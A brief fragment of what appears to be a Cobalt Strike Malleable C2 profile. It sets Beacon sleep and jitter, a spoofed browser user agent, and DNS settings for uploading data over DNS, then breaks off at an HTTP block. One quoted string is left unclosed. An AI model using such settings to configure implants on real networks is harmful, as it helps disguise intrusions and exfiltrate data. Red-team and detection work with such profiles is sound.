 #default Beacon sleep duration and jitter
set sleeptime "5000";
set jitter    "20";
#default useragent for HTTP comms
set useragent "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0)
#IP address used to indicate no tasks are available to DNS Beacon
set dns_idle "8.8.4.4";
#Force a sleep prior to each individual DNS request. (in milliseconds)
set dns_sleep "0";
#Maximum length of hostname when uploading data over DNS (0-255)
set maxdns    "235";
http-get {